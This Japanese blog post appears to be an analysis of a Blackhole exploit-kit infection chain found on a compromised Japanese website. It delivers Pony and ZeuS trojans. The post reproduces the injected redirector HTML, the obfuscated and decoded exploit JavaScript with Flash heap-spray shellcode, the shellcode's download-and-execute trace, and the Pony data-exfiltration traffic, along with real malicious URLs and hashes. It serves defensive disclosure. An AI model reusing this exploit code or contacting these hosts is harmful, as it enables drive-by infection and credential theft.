
本件はまたBLACKHOLE経由マルウェアを発見されました。日本のウェブサイトがハッキングされてマルウェアのダウンローダーSCRIPT/コードがインジェクトされた事件です。この事件にはご注意必要、何故なら①色んなアンチウイルスの検知率が未だ弱い、②本件のマルウェアPAYLOADはZeuSトロイのセット(世界最強マルウェア)、③マルウェアバイナリーに確認したら3月30日にコンパイルした物です。最新版のZeuSトロイが間違いなく確認が取れました。海外のハッカーは日本のウェブサイトの脆弱性を良く知っているという証拠です。
本事件の感染仕組みもとても複雑です、分かりやすいように下記画像作ったので、ご覧下さい。この画像を見ながらマルウェアの調査説明を読んでいいと思います。

↑本件の感染されたURLはどうやって見つかりましたか?K-SHIELDメールフィルターアプライアンスで止めてくれた海外のスパムメールの中にhxxp://pncms.hacca.jp/CYagS9aU/のURLを発見しました。個人情報の関係でスパムメールのスナップショットを見せる事が出来ません。
さて、詳細調査情報は下記となります↓
■下記のドメイン/サーバ↓
pncms.hacca.jp / 210.172.144.247■下記のURL↓
hxxp://pncms.hacca.jp/CYagS9aU/index.html■ダウンロード証拠↓
--05:04:00-- hxxp://pncms.hacca.jp/CYagS9aU/index.html => `index.html' Resolving pncms.hacca.jp... 210.172.144.247 Connecting to pncms.hacca.jp|210.172.144.247|:80... connected. HTTP request sent, awaiting response... 200 OK Length: 252 [text/html] 100%[====================================>] 252 --.--K/s 05:04:00 (9.78 MB/s) - `index.html' saved [252/252]■下記のマルウェアが発見されました↓
アファイル :「index.html」 マルウェア種類: Blackhole JavaScript Trojan REDIRECTOR マルウェア名 : JS.Trojan.Downloader.HackLoad Trojan.JS.Agent など マルウェア機能: マルウェアサイトのJavascriptをダウンロードと実行されます、 説明 : 本件のサンプルではBLACKHOLE EXPLOIT PACKから感染されたURLです。 クリックしてしまうとマルウェアサイトへ飛ばされて、 マルウェアがダウンロードされます■マルウェアファイルの情報↓
-rwx------ 1 252 Mar 30 08:02 index.html*↑本件のHTMLマルウェアファイル/URLをクリックすると下記のマルウェアファイルがダウンロードされます↓-rwx------ 1 75 Mar 30 11:00 js.js* -rwx------ 1 18196 Mar 30 11:07 showthread.php* -rwx------ 1 151081 Mar 30 11:22 payload(q.php).exe*ファイルの感染仕組み的には下記の順番となります↓

因みに上記の「payload(q.php).exe」を実行したらZeuS/ZBotトロイをダウンロードされてしまいます↓
-rwx------ 1 323624 Mar 30 13:00 sVK4XT.exe*■ウイルススキャン結果↓ (注意:本マルウェアセットファイルのスキャン検知率がとても弱いです)
index.html 8a761d70920a5dd2fcce37030bac8219 VT = (5/42) js.js 82ecbea3ceef3a87ac466e78acaccec5 VT = (2/42) showthread.php b29ea379f8a22a1cf0fbe96da6f80c92 VT = (1/42) payload(q.php).exe e8e7929311808960ddd431518af8ccf3 VT = (5/42) sVK4XT.exe d7d5d3e4b6c115c73d7a765bdffc3de1 VT = (9/42)■マルウェア調査↓
1)感染されたURLの「index.html」 中身は下記のコードです↓<html> <h1>WAIT PLEASE</h1> <h3>Loading...</h3> <script type="text/javascript" src="hxxp://laurencecoiffure-isabelleesthetique.fr/yBKpyA9p/js.js"></script> <script type="text/javascript" src="hxxp://vianatura.sk/1jWreEwC/js.js"></script></html>2)上記のURLには同じ2つjs.jsファイルです、中身は↓ $curl hxxp://laurencecoiffure-isabelleesthetique.fr/yBKpyA9p/js.js
document.location='hxxp://50.116.19.167/showthread.php?t=d7ad916d1c0396ff';3)showthread.phpを見たら中身は下記となります↓ $ curl hxxp://50.116.19.167/showthread.php?t=d7ad916d1c0396ff
<html><body> <span style="display:none;">safsaf(':E9KC;DJXMH?J;R\'f9;DJ;Hhf>[hzB;7I; M7?J F7=; ?I BE7:?D=XXXfY>[hfY9;DJ;Hhf>Hh\'Se<KD9J?ED ;D:5H;:?H;9JRSQ}JHOQL7 H zBK=?Dn;J;9JgQL;HI?EDd"ZXaX`"VD7C;d"zBK=?Dn;J;9J"V>7D:B;Hd<KD9J?EDR9V8V7 SQH;JKHD <KD9J?EDRSQ9R8V7S}}V?In;<?D;:d<KD9J?EDR8SQH;JKHD JOF;E< 8!g "KD:;<?D;:"}V?IkHH7Od<KD9J?EDR8SQH;JKHDRY7HH7OY?SXJ;IJRy8@;9JXFHEJEJOF;XJE : : : t;5E8@Ug"M?:J>g\'[Z\' >;?=>Jg\'[Z\'h"epB7I>5E8@Ug"fY;C8;:h"epB7I> 5E8@Ug"fYE8@;9Jh"eL7H E)F7Dg:E9KC;DJX9H;7J;oB;C;DJR"IF7D"Se:E9KC;DJX8E:OX7FF;D:m >?B:RE)F7DSeE)F7DX?DD;Hr*wvgpB7I>5E8@e}I')</span><span style="display:none ;">safsaf(';J*?C;EKJR;D:5H;:?H;9JVbZZZSe}IFBZRSe')</span><script> d=window[((1)?"doc":"")+"ument"]; if(d){function safsaf(b){a+=b;}}a=[]; v="v"+"a"+"l"; try{Date().prototype.q}catch(jkgnwekgw){e=window['e'+v];cc=1;fr=1;qweqwe=1;r="re place";} if(fr)dd=d["getEl"+((1)?"ementsB":"")+"yTagName"]("s"+"pan"); for(i=0;i<dd.length;i++){ e(dd[i]["i"+"n"+"nerHTML"]); } a=a[r](/</g, "<"); a=a[r](/>/g, ">"); a=a[r](/&/g, "&"); ch="c"+"h"+"a"+"r"+"Code"; v=m=e; md='a'; c=""; i=7-6-1; h="S"; if(fr)qq=e(h+"t"+"ring"); if(fr)ch=ch+"At"; if(qweqwe)qq2=e("q"+"q")[((fr)?"f":"")+"ro"+"mC"+"harC"+"ode"]; while(-15037+5-5<i*-1){ vv=a[((1)?"sub":"")+"str"](i,1); vvv=vv[ch](0); x=vvv; if ((vvv>=40) && (vvv<82)){ r2=qq2(vvv+42); } else if((vvv>=82)&&(vvv<124)){ r2=qq2(vvv-42); } else { r2=vv; } r=c; if(e)c=r+r2; i=i+1; } v(c); </script></body></html>上記のコードをDECODEしたら下記のようになります↓document.write('<center><h1>Please wait page is loading...</h1></center><hr>'); function end_redirect(){ } try { var PluginDetect = { version : "0.7.6", name : "PluginDetect", handler : function (c, b, a){ return function (){ c(b, a) } } , isDefined : function (b){ return typeof b != "undefined" } , isArray : function (b){ return (/array/i).test(Object.prototype.toString.call(b)) } , isFunc : function (b){ return typeof b == "function" } , isString : function (b){ return typeof b == "string" } , isNum : function (b){ return typeof b == "number" } , isStrNum : function (b){ return (typeof b == "string" && (/\d/).test(b)) } , getNumRegx :/ [ \ d][ \ d \ . \ _ ,- ] */, splitNumRegx :/ [ \ . \ _ ,- ] /g,getNum:function(b,c){var d=this,a=d.isStrNum(b)?(d.isDefined(c)?new RegExp(c):d.getNumR egx).exec(b):null;return a?a[0]:null},compareNums:function(h,f,d){var e=this,c,b,a,g=parse Int;if(e.isStrNum(h)&&e.isStrNum(f)){if(e.isDefined(d)&&d.compareNums){return d.compareNum s(h,f)}c=h.split(e.splitNumRegx);b=f.split(e.splitNumRegx);for(a=0;a<Math.min(c.length,b.l ength);a++){if(g(c[a],10)>g(b[a],10)){return 1}if(g(c[a],10)<g(b[a],10)){return -1}}}retur n 0},formatNum:function(b,c){var d=this,a,e;if(!d.isStrNum(b)){return null}if(!d.isNum(c)) {c=4}c--;e=b.replace(/ \ s /g,"").split(d.splitNumRegx).concat(["0","0","0","0"]);for(a=0;a<4;a++){if(/ ^ (0 + )(. + )$/.test(e[a])){e[a]=RegExp.$2}if(a>c||!(/ \ d /).test(e[a])){e[a]="0"}}return e.slice(0,4).join(",")},$$hasMimeType:function(a){return f unction(d){if(!a.isIE&&d){var c,b,e,f=a.isString(d)?[d]:d;if(!f||!f.length){return null}fo r(e=0;e<f.length;e++){if(/[ ^\ s] /.test(f[e])&&(c=navigator.mimeTypes[f[e]])&&(b=c.enabledPlugin)&&(b.name||b.description)) {return c}}}return null}},findNavPlugin:function(l,e,c){var j=this,h=new RegExp(l,"i"),d=( !j.isDefined(e)||e)?/ \ d /:0,k=c?new RegExp(c,"i"):0,a=navigator.plugins,g="",f,b,m;for(f=0;f<a.length;f++){m=a[f]. description||g;b=a[f].name||g;if((h.test(m)&&(!d||d.test(RegExp.leftContext+RegExp.rightCo ntext)))||(h.test(b)&&(!d||d.test(RegExp.leftContext+RegExp.rightContext)))){if(!k||!(k.te st(m)||k.test(b))){return a[f]}}}return null},getMimeEnabledPlugin:function(k,m,c){var e=t his,f,b=new RegExp(m,"i"),h="",g=c?new RegExp(c,"i"):0,a,l,d,j=e.isString(k)?[k]:k;for(d=0 ;d<j.length;d++){if((f=e.hasMimeType(j[d]))&&(f=f.enabledPlugin)){l=f.description||h;a=f.n ame||h;if(b.test(l)||b.test(a)){if(!g||!(g.test(l)||g.test(a))){return f}}}}return 0},getP luginFileVersion:function(f,b){var h=this,e,d,g,a,c=-1;if(h.OS>2||!f||!f.version||!(e=h.ge tNum(f.version))){return b}if(!b){return e}e=h.formatNum(e);b=h.formatNum(b);d=b.split(h.s plitNumRegx);g=e.split(h.splitNumRegx);for(a=0;a<d.length;a++){if(c>-1&&a>c&&!(d[a]=="0")) {return b}if(g[a]!=d[a]){if(c==-1){c=a}if(d[a]!="0"){return b}}}return e},AXO:window.Activ eXObject,getAXO:function(a){var f=null,d,b=this,c={};try{f=new b.AXO(a)}catch(d){}return f },convertFuncs:function(g){var a,h,f,b=/ ^ [ \ $][ \ $] /,d={},c=this;for(a in g){if(b.test(a)){d[a]=1}}for(a in d){try{h=a.slice(2);if(h.length>0 &&!g[h]){g[h]=g[a](g);delete g[a]}}catch(f){}}},initScript:function(){var c=this,a=navigat or,e="/",i=a.userAgent||"",g=a.vendor||"",b=a.platform||"",h=a.product||" ";if(c.file){c.file.$=c}if(c.verify){c.verify.$=c};c.OS=100;if(b){var f,d=["Win",1," Mac",2,"Linux",3,"FreeBSD",4,"iPhone",21.1,"iPod",21.2,"iPad",21.3,"Win. * "+"CE ",22.1,"Win. * Mobile",22.2,"Pocket \\ s * PC",22.3," ",100];for(f=d.length-2;f>=0;f=f-2){if(d[f]&&new RegExp(d[f],"i ").test(b)){c.OS=d[f+1];break}}}c.convertFuncs(c);c.isIE=new Function("return "+e+" * @cc"+"_on!@ * "+e+"false" )();c.verIE=c.isIE&&(/MSIE\s*(\d+\.?\d*)/i).test(i)?parseFloat(RegExp.$1,10):null;c.Active XEnabled=false;if(c.isIE){var f,j=["Msxml2.XMLHTTP","Msxml2.DOMDocument","Microsoft.XMLDOM ","ShockwaveFlash.ShockwaveFlash","TDCCtl.TDCCtl","Shell.UIHelper","Scripting. Dictionary","wmplayer.ocx" ];for(f=0;f<j.length;f++){if(c.getAXO(j[f])){c.ActiveXEnabled=true;break}}c.head=c.isDefin ed(document.getElementsByTagName)?document.getElementsByTagName("head" )[0]:null}c.isGecko=(/Gecko/i).test(h)&&(/ecko\s*\/\s*\d/i).test(i);c.verGecko=c.isGecko?c .formatNum((/rv\s*\:\s*([\.\,\d]+)/i).test(i)?RegExp.$1:"0.9" ):null;c.isSafari=(/Safari\s*\/\s*\d/i).test(i)&&(/Apple/i).test(g);c.isChrome=(/Chrome\s* \/\s*(\d[\d\.]*)/i).test(i);c.verChrome=c.isChrome?c.formatNum(RegExp.$1):null;c.isOpera=( /Opera\s*[\/]?\s*(\d+\.?\d*)/i).test(i);c.verOpera=c.isOpera&&((/Version\s*\/\s*(\d+\.?\d* )/i).test(i)||1)?parseFloat(RegExp.$1,10):null;c.addWinEvent("load" ,c.handler(c.runWLfuncs,c))},init:function(c){var b=this,a,c;if(!b.isString(c)){return -3} if(c.length==1){b.getVersionDelimiter=c;return -3}c=c.toLowerCase().replace(/\s/g,"" );a=b[c];if(!a||!a.getVersion){return -3}b.plugin=a;if(!b.isDefined(a.installed)){a.instal led=a.version=a.version0=a.getVersionDone=null;a.$=b;a.pluginName=c}b.garbage=false;if(b.i sIE&&!b.ActiveXEnabled){if(a!==b.java){return -2}}return 1},fPush:function(b,a){var c=this ;if(c.isArray(a)&&(c.isFunc(b)||(c.isArray(b)&&!(b.length<=0)&&c.isFunc(b[0])))){a.push(b) }},callArray:function(b){var c=this,a;if(c.isArray(b)){for(a=0;a<b.length;a++){if(b[a]===n ull){return}c.call(b[a]);b[a]=null}}},call:function(c){var b=this,a=b.isArray(c)?c.length: -1;if(!(a<=0)&&b.isFunc(c[0])){c[0](b,a>1?c[1]:0,a>2?c[2]:0,a>3?c[3]:0)}else{if(b.isFunc(c )){c(b)}}},getVersionDelimiter:", " ,$$getVersion:function(a){return function(g,d,c){var e=a.init(g),f,b,h={};if(e<0){return n ull};f=a.plugin;if(f.getVersionDone!=1){f.getVersion(null,d,c);if(f.getVersionDone===null) {f.getVersionDone=1}}a.cleanup();b=(f.version||f.version0);b=b?b.replace(a.splitNumRegx,a. getVersionDelimiter):b;return b}},cleanup:function(){},addWinEvent:function(d,c){var e=thi s,a=window,b;if(e.isFunc(c)){if(a.addEventListener){a.addEventListener(d,c,false)}else{if( a.attachEvent){a.attachEvent("on"+d,c)}else{b=a["on"+d];a["on "+d]=e.winHandler(c,b)}}}},winHandler:function(d,c){return function(){d();if(typeof c==" function " ){c()}}},WLfuncs0:[],WLfuncs:[],runWLfuncs:function(a){var b={};a.winLoaded=true;a.callArr ay(a.WLfuncs0);a.callArray(a.WLfuncs);if(a.onDoneEmptyDiv){a.onDoneEmptyDiv()}},winLoaded: false,$$onWindowLoaded:function(a){return function(b){if(a.winLoaded){a.call(b)}else{a.fPu sh(b,a.WLfuncs)}}},div:null,divID:"plugindetect" ,divWidth:50,pluginSize:1,emptyDiv:function(){var d=this,b,h,c,a,f,g;if(d.div&&d.div.child Nodes){for(b=d.div.childNodes.length-1;b>=0;b--){c=d.div.childNodes[b];if(c&&c.childNodes) {for(h=c.childNodes.length-1;h>=0;h--){g=c.childNodes[h];try{c.removeChild(g)}catch(f){}}} if(c){try{d.div.removeChild(c)}catch(f){}}}}if(!d.div){a=document.getElementById(d.divID); if(a){d.div=a}}if(d.div&&d.div.parentNode){try{d.div.parentNode.removeChild(d.div)}catch(f ){}d.div=null}},DONEfuncs:[],onDoneEmptyDiv:function(){var c=this,a,b;if(!c.winLoaded){ret urn}if(c.WLfuncs&&c.WLfuncs.length&&c.WLfuncs[c.WLfuncs.length-1]!==null){return}for(a in c){b=c[a];if(b&&b.funcs){if(b.OTF==3){return}if(b.funcs.length&&b.funcs[b.funcs.length-1]! ==null){return}}}for(a=0;a<c.DONEfuncs.length;a++){c.callArray(c.DONEfuncs)}c.emptyDiv()}, getWidth:function(c){if(c){var a=c.scrollWidth||c.offsetWidth,b=this;if(b.isNum(a)){return a}}return -1},getTagStatus:function(m,g,a,b){var c=this,f,k=m.span,l=c.getWidth(k),h=a.sp an,j=c.getWidth(h),d=g.span,i=c.getWidth(d);if(!k||!h||!d||!c.getDOMobj(m)){return -2}if(j <i||l<0||j<0||i<0||!(i>c.pluginSize)||c.pluginSize<1){return 0}if(l>=i){return -1}try{if(l ==c.pluginSize&&(!c.isIE||c.getDOMobj(m).readyState==4)){if(!m.winLoaded&&c.winLoaded){ret urn 1}if(m.winLoaded&&c.isNum(b)){if(!c.isNum(m.count)){m.count=b}if(b-m.count>=10){return 1}}}}catch(f){}return 0},getDOMobj:function(g,a){var f,d=this,c=g?g.span:0,b=c&&c.firstCh ild?1:0;try{if(b&&a){c.firstChild.focus()}}catch(f){}return b?c.firstChild:null},setStyle: function(b,g){var f=b.style,a,d,c=this;if(f&&g){for(a=0;a<g.length;a=a+2){try{f[g[a]]=g[a+ 1]}catch(d){}}}},insertDivInBody:function(a,i){var h,f=this,b="pd33993399 ",d=null,j=i?window.top.document:window.document,c=" < ",g=(j.getElementsByTagName(" body")[0]||j.body);if(!g){try{j.write(c+'div id="'+b+'">o'+c+" /div>");d=j.getElementById(b)}catch(h){}}g=(j.getElementsByTagName("body")[0]||j.body);if( g){if(g.firstChild&&f.isDefined(g.insertBefore)){g.insertBefore(a,g.firstChild)}else{g.app endChild(a)}if(d){g.removeChild(d)}}else{}},insertHTML:function(g,b,h,a,k){var l,m=documen t,j=this,p,o=m.createElement("span"),n,i,f="<";var c=["outlineStyle","none","borderStyle", "none","padding","0px","margin","0px","visibility","visible"];if(!j.isDefined(a)){a=""}if( j.isString(g)&&(/[ ^\ s] /).test(g)){p=f+g+' width="'+j.pluginSize+'" height="'+j.pluginSize+'" ';for(n=0;n<b.lengt h;n=n+2){if(/[ ^\ s] /.test(b[n+1])){p+=b[n]+'="'+b[n+1]+'" '}}p+=">";for(n=0;n<h.length;n=n+2){if(/[ ^\ s] /.test(h[n+1])){p+=f+'param name="'+h[n]+'" value="'+h[n+1]+'" / > ' }}p+=a+f+"/"+g+">"}else{p=a}if(!j.div){i=m.getElementById(j.divID);if(i){j.div=i}else{j.di v=m.createElement("div");j.div.id=j.divID;j.insertDivInBody(j.div)}j.setStyle(j.div,c.conc at(["width",j.divWidth+"px","height",(j.pluginSize+3)+"px","fontSize",(j.pluginSize+3)+"px ","lineHeight",(j.pluginSize+3)+"px","verticalAlign","baseline","display","block"]));if(!i ){j.setStyle(j.div,["position","absolute","right","0px","top","0px"])}}if(j.div&&j.div.par entNode){j.div.appendChild(o);j.setStyle(o,c.concat(["fontSize",(j.pluginSize+3)+"px","lin eHeight",(j.pluginSize+3)+"px","verticalAlign","baseline","display","inline"]));try{if(o&& o.parentNode){o.focus()}}catch(l){}try{o.innerHTML=p}catch(l){}if(o.childNodes.length==1&& !(j.isGecko&&j.compareNums(j.verGecko,"1"+",5,0,0")<0)){j.setStyle(o.firstChild,c.concat([ "display","inline"]))}return{span:o,winLoaded:j.winLoaded,tagName:(j.isString(g)?g:"")}}re turn{span:null,winLoaded:j.winLoaded,tagName:""}},flash:{mimeType:"application/x-shockwave -flash",progID:"ShockwaveFlash.ShockwaveFlash",classID:"clsid:D27CDB6E-AE6D-11CF-96B8-4445 53540000",getVersion:function(){var b=function(i){if(!i){return null}var e=/[\d][\d\,\.\s] *[rRdD]{0,1}[\d\,]*/.exec(i);return e?e[0].replace(/[rRdD\.]/g,",").replace(/\s/g,""):null };var j=this,g=j.$,k,h,l=null,c=null,a=null,f,m,d;if(!g.isIE){m=g.hasMimeType(j.mimeType); if(m){f=g.getDOMobj(g.insertHTML("object",["type",j.mimeType],[],"",j));try{l=g.getNum(f.G etVariable("$version"))}catch(k){}}if(!l){d=m?m.enabledPlugin:null;if(d&&d.description){l= b(d.description)}if(l){l=g.getPluginFileVersion(d,l)}}}else{for(h=15;h>2;h--){c=g.getAXO(j .progID+"."+h);if(c){a=h.toString();break}}if(!c){c=g.getAXO(j.progID)}if(a=="6"){try{c.Al lowScriptAccess="always"}catch(k){return"6,0,21,0"}}try{l=b(c.GetVariable("$version"))}cat ch(k){}if(!l&&a){l=a}}j.installed=l?1:-1;j.version=g.formatNum(l);return true}},adobereade r:{mimeType:"application/pdf",navPluginObj:null,progID:["AcroPDF.PDF","PDF.PdfCtrl"],class ID:"clsid:CA8A9780-280D-11CF-A24D-444553540000",INSTALLED:{},pluginHasMimeType:function(d, c,f){var b=this,e=b.$,a;for(a in d){if(d[a]&&d[a].type&&d[a].type==c){return 1}}if(e.getMi meEnabledPlugin(c,f)){return 1}return 0},getVersion:function(l,j){var g=this,d=g.$,i,f,m,n ,b=null,h=null,k=g.mimeType,a,c;if(d.isString(j)){j=j.replace(/\s/g,"");if(j){k=j}}else{j= null}if(d.isDefined(g.INSTALLED[k])){g.installed=g.INSTALLED[k];return}if(!d.isIE){a="Adob e.*PDF.*Plug-?in|Adobe.*Acrobat.*Plug-?in|Adobe.*Reader.*Plug-?in";if(g.getVersionDone!==0 ){g.getVersionDone=0;b=d.getMimeEnabledPlugin(g.mimeType,a);if(!j){n=b}if(!b&&d.hasMimeTyp e(g.mimeType)){b=d.findNavPlugin(a,0)}if(b){g.navPluginObj=b;h=d.getNum(b.description)||d. getNum(b.name);h=d.getPluginFileVersion(b,h);if(!h&&d.OS==1){if(g.pluginHasMimeType(b,"app lication/vnd.adobe.pdfxml",a)){h="9"}else{if(g.pluginHasMimeType(b,"application/vnd.adobe. x-mars",a)){h="8"}}}}}else{h=g.version}if(!d.isDefined(n)){n=d.getMimeEnabledPlugin(k,a)}g .installed=n&&h?1:(n?0:(g.navPluginObj?-0.2:-1))}else{b=d.getAXO(g.progID[0])||d.getAXO(g. progID[1]);c=/=\s*([\d\.]+)/g;try{f=(b||d.getDOMobj(d.insertHTML("object",["classid",g.cla ssID],["src",""],"",g))).GetVersions();for(m=0;m<5;m++){if(c.test(f)&&(!h||!(RegExp.$1-h<= 0))){h=RegExp.$1}}}catch(i){}g.installed=h?1:(b?0:-1)}if(!g.version){g.version=d.formatNum (h)}g.INSTALLED[k]=g.installed}},zz:0};PluginDetect.initScript();PluginDetect.getVersion(" .");pdfver=PluginDetect.getVersion("AdobeReader");flashver=PluginDetect.getVersion('Flash ');}catch(e){}if(typeof pdfver=='string'){pdfver=pdfver.split('. ')}else{pdfver=[0,0,0,0]}if(typeof flashver=='string'){flashver=flashver.split('.' )}else{flashver=[0,0,0,0]};exec7=1;function spl0(){spl2()}function spl2(){spl3()}function spl3(){spl4()}function spl4(){spl5()}function getCN(){return 'data /score.swf'}function getBlockSize(){return 1024}function getAllocSize(){return 1024 * 1024 }function getAllocCount(){return 300}function getFillBytes(){var a='%u'+'0c0c';return a+a; }function getShellCode(){if(1){return "%u4141%u4141%u8366%ufce4%uebfc%u5810%uc931%u8166%u5 7e9%u80fe%u2830%ue240%uebfa%ue805%uffeb%uffff%uccad%u1c5d%u77c1%ue81b%ua34c%u1868%u68a3%ua 324%u3458%ua37e%u205e%uf31b%ua34e%u1476%u5c2b%u041b%uc6a9%u383d%ud7d7%ua390%u1868%u6eeb%u2 ・・・・・・ // わざっとカットしました // ・・・・・・・ e11%ud35d%u1caf%uad0c%u5dcc%uc179%u64c3%u7e79%u5da3%ua314%u1d5c%u2b50%u7edd%u5ea3%u2b08%u1 bdd%u61e1%ud469%u2b85%u1bed%u27f3%u3896%uda10%u205c%ue3e9%u2b25%u68f2%ud9c3%u3713%uce5d%ua 376%u0c76%uf52b%ua34e%u6324%u6ea5%ud7c4%u0c7c%ua324%u2bf0%ua3f5%ua32c%ued2b%u7683%ueb71%u7 bc3%ua385%u0840%u55a8%u1b24%u2b5c%uc3be%ua3db%u2040%udfa3%u2d42%uc071%ud7b0%ud7d7%ud1ca%u2 8c0%u2828%u7028%u4278%u4068%u28d7%u2828%uab78%u31e8%u7d78%uc4a3%u76a3%uab38%u2deb%ucbd7%u4 740%u2846%u4028%u5a5d%u4544%ud77c%uab3e%u20ec%uc0a3%u49c0%ud7d7%uc3d7%uc32a%ua95a%u2cc4%u2 829%ua528%u0c74%uef24%u0c2c%u4d5a%u5b4f%u6cef%u2c0c%u5a5e%u1a1b%u6cef%u200c%u0508%u085b%u4 07b%u28d0%u2828%u7ed7%ua324%u1bc0%u79e1%u6cef%u2835%u585f%u5c4a%u6cef%u2d35%u4c06%u4444%u6 cee%u2135%u7128%ue9a2%u182c%u6ca0%u2c35%u7969%u2842%u2842%u7f7b%u2842%u7ed7%uad3c%u5de8%u4 23e%u7b28%u7ed7%u422c%uab28%u24c3%ud77b%u2c7e%uebab%uc324%uc32a%u6f3b%u17a8%u5d28%u6fd2%u1 7a8%u5d28%u42ec%u4228%ud7d6%u207e%ub4c0%ud7d6%ua6d7%u2666%ub0c4%ua2d6%ua126%u2947%u1b95%ua 2e2%u3373%u6eee%u1e51%u0732%u4058%u5c5c%u1258%u0707%u181d%u1906%u1e19%u1906%u0611%u1e19%u0 71f%u0659%u4058%u1758%u154e%u494a%u1b1b%u0e4d%u154d%u2819%u0028";}}function spl5(){var ver 1=flashver[0];var ver2=flashver[1];var ver3=flashver[2];if (((ver1==10&&ver2==0&&ver3>40)| |((ver1==10&&ver2>0)&&(ver1==10&&ver2<2)))||((ver1==10&&ver2==2&&ver3<159)||(ver1==10&&ver 2<2))){var fname="data/field";var Flash_obj=" < objectclassid = 'clsid:d27cdb6e-ae6d-11cf-96b8-444553540000'width = 10height = 10id = 'swf_id' > ";Flash_obj+=" < paramname = 'movie'value = '"+fname+".swf' />";al="always";Flash_obj+="<param name=\"allowScriptAccess\" value='"+al+"' / > ";Flash_obj+=" < paramname = 'Play'value = '0' />";Flash_obj+="<embed src='"+fname+".swf' id='swf_id' name='swf_id'";Flash_obj+="allowScr iptAccess='"+al+"'";Flash_obj+="type='application/x - shockwave - flash '";Flash_obj+="width='10' height='10' > ";Flash_obj+=" </ embed > ";Flash_obj+=" </ object > ";var oSpan=document.createElement("span"); document.body.appendChild(oSpan); oSpan.innerHTML = Flash_obj; } setTimeout(end_redirect, 8000); } spl0();上記のコードの説明は下記となります↓
1.Blackholeの特徴メッセージ「Page is loading...」 2.OSの情報を認識される 3.ブラウザーのプラグインに合わせて設定される 4.SWFオブジェクトでshellcodeを実行されるshellcodeは下記となります↓

ASCIIで見たらこんな感じ↓
AAAAf......X1.f. .W..0(@......... ..]..w..L.h..h$. X4~.^...N.v.+\.. ..=8....h..n..]. .....]y..dy~.].. \.P+.~.^.+...ai. .+...'.8..\...%+ .h...7].v.v.+.N. $c.n..|.$..+..,. +..vq..{..@..U$. \+....@...B-q... .....((((pxBh@.( ((x..1x}...v8..- ..@GF((@]ZDE|.>. .....I....*.Z.., )((.t.$.,.ZMO[.l .,^Z...l....[.{@ .(((.~$....y.l5( _XJ\.l5-.LDD.l5! (q..,..l5,iyB(B( {.B(.~<..]>B({.~ ,B(..${.~,..$.*. ;o..(].o..(].B(B ..~.......f&.... &.G)....s3.nQ.2. X@\\X........... ......Y.X@X.N.JI ..M.M..((.↑上記の物は保存したからバイナリーで調査が出来ますので、RATで行動分析調査でが直ぐに分かります↓
0x7c801ad9 kernel32.VirtualProtect(lpAddress=0x4020cf, dwSize=255) 0x7c801d7b kernel32.LoadLibraryA(lpFileName=urlmon) 0x7c835dfa kernel32.GetTempPathA(lpBuffer=0x22fc60, nBufferLength=248, [lpBuffer=C:\DOCUME~1\Administrator\LOCALS~1\Temp\]) 0x1a494bbe urlmon.URLDownloadToFileA(pCaller=0, szURL=hxxp://50.116.19.167/q.php?f=ba33e&e=1, lpfnCB=0x0, szFileName=C:\DOCUME~1\Administrator\LOCALS~1\Temp\wpbt0.dll) 0x7c86250d kernel32.WinExec( lpCmdLine=C:\DOCUME~1\Administrator\LOCALS~1\Temp\wpbt0.dll, uCmdShow=0) 0x7c86250d kernel32.WinExec(lpCmdLine=regsvr32 -s C:\DOCUME~1\Administrator\LOCALS~1\Temp\wpbt0.dll, uCmdShow=0) 0x7c81cb3b kernel32.TerminateThread(dwExitCode=0)↑上記のshellcodeは
・また別のマルウェア(Payloadかも知れない)をダウンロード ・そのマルウェアは「C:\DOCUME~1\Administrator\LOCALS~1\Temp\wpbt0.dll」に保存 ・それで「regsvr32 -s」でWindowsパソコンのregistryに登録4)wpbt0.dll / hxxp://50.116.19.167/q.phpの調査 本マルウェアのバイナリー調査と行動分析調査はVirusTotalに書きましたので、 動きの説明だけでここにさせて頂きます↓
・形的にはMicrosoftのNotepad.exe↓LegalCopyright: Copyright (C) Microsoft Corp. 1981-1999 InternalName: Notepad FileVersion: 5.00.2140.1 CompanyName: Microsoft Corporation ProductName: Microsoft(R) Windows (R) 2000 Operating System ProductVersion: 5.00.2140.1 FileDescription: Notepad OriginalFilename: NOTEPAD.EXE・registry↓
HKEY_CURRENT_USER\Software\WinRAR HWID = 7B 37 32 45 42 33 38 39 42 2D 39 42 30 41 2D 34 45 43 45 2D 39 31 37 38 2D 42 32 44 35 39 46 39 45 30 34 38 32 7D・ネットワークDNS↓
178.32.160.255 88.85.99.44 terrafogojoias.com. brfaratel.com・ダウンロード動き↓
hxxp://terrafogojoias.com.br/sVK4XT.exe (ALIVE) hxxp://faratel.com/bNidsRD.exe (DEAD)・ネットワーク TCP/8080
178.32.160.255・情報送信 via TCP/8080 (Outbound)00000000 | 504F 5354 202F 706F 6E79 2F67 6174 652E | POST /pony/gate. 00000010 | 7068 7020 4854 5450 2F31 2E30 0D0A 486F | php HTTP/1.0..Ho 00000020 | 7374 3A20 3137 382E 3332 2E31 3630 2E32 | st: 178.32.160.2 00000030 | 3535 0D0A 4163 6365 7074 3A20 2A2F 2A0D | 55..Accept: */*. 00000040 | 0A41 6363 6570 742D 456E 636F 6469 6E67 | .Accept-Encoding 00000050 | 3A20 6964 656E 7469 7479 2C20 2A3B 713D | : identity, *;q= 00000060 | 300D 0A43 6F6E 7465 6E74 2D4C 656E 6774 | 0..Content-Lengt 00000070 | 683A 2031 3934 0D0A 436F 6E6E 6563 7469 | h: 194..Connecti 00000080 | 6F6E 3A20 636C 6F73 650D 0A43 6F6E 7465 | on: close..Conte 00000090 | 6E74 2D54 7970 653A 2061 7070 6C69 6361 | nt-Type: applica 000000A0 | 7469 6F6E 2F6F 6374 6574 2D73 7472 6561 | tion/octet-strea 000000B0 | 6D0D 0A43 6F6E 7465 6E74 2D45 6E63 6F64 | m..Content-Encod 000000C0 | 696E 673A 2062 696E 6172 790D 0A55 7365 | ing: binary..Use 000000D0 | 722D 4167 656E 743A 204D 6F7A 696C 6C61 | r-Agent: Mozilla 000000E0 | 2F34 2E30 2028 636F 6D70 6174 6962 6C65 | /4.0 (compatible 000000F0 | 3B20 4D53 4945 2035 2E30 3B20 5769 6E64 | ; MSIE 5.0; Wind 00000100 | 6F77 7320 3938 290D 0A0D 0A43 5259 5054 | ows 98)....CRYPT 00000110 | 4544 3094 8E01 19A5 3F45 D2ED 2B1D AB42 | ED0.....?E..+..B 00000120 | 58CA 51C0 C0AA 4DFF E41F A0D5 69D6 